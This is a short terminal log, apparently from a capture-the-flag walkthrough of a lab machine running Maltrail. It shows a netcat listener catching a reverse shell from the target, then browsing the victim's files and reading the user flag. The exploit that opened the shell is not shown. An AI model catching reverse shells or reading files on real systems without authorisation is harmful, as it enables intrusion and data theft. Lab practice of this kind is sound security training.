 └─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.200] from (UNKNOWN) [10.10.11.224] 60114
bash: cannot set terminal process group (891): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ ls
ls
CHANGELOG
CITATION.cff
LICENSE
README.md
core
docker
h
html
maltrail-sensor.service
maltrail-server.service
maltrail.conf
misc
plugins
requirements.txt
sensor.py
server.py
thirdparty
trails
puma@sau:/opt/maltrail$ cd /home
cd /home
puma@sau:/home$ ls
ls
puma
puma@sau:/home$ cd puma
cd puma
puma@sau:~$ ls
ls
user.txt
puma@sau:~$ cat user.txt
cat user.txt
puma@sau:~$